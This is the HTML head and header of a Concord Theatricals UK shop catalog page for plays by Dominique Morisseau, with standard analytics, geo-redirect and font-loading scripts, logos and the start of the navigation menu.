

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/shop/catalog?author=Dominique%20Morisseau
body_size: 13179
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Shop Catalog | Samuel French | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Shop Catalog | Samuel French | Concord Theatricals" />
<meta property="og:title" content="Shop Catalog | Samuel French | Concord Theatricals" />
<meta name="twitter:title" content="Shop Catalog | Samuel French | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/shop/catalog" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/shop/catalog" />

<meta itemprop="image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2">
<meta property="og:image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2" />
<meta name="twitter:image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>




  <meta name="twitter:card" content="summary_large_image" />
      <meta itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="email" content="info@concordtheatricals.com">
    <meta itemprop="telephone" content="02073879373">
    <meta itemprop="address" content="235 Park Avenue South Fifth Floor New York, NY 10003">
    <meta itemprop="legalName" content="Concord Music Group, Inc.">
    <meta property="og:type" content="business.business" />
    <meta property="business:contact_data:country_name" content="United Kindgom" />
    <meta property="business:contact_data:email" content="info@concordtheatricals.com" />
    <meta property="business:contact_data:phone_number" content="02073879373" />
    <meta property="business:contact_data:website" content="https://www.concordtheatricals.co.uk/shop/catalog" />
  

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=d3e21d7b95da32c3a50c" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"0","alertDescription":"Concord offices around the world will be closed from Monday, 30 June \u2013 Friday, 4 July for our mid-year company break. We will be back in office on Monday, 7 July.","alertTitle":"PLEASE NOTE: ","emergencyAlert":"0","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
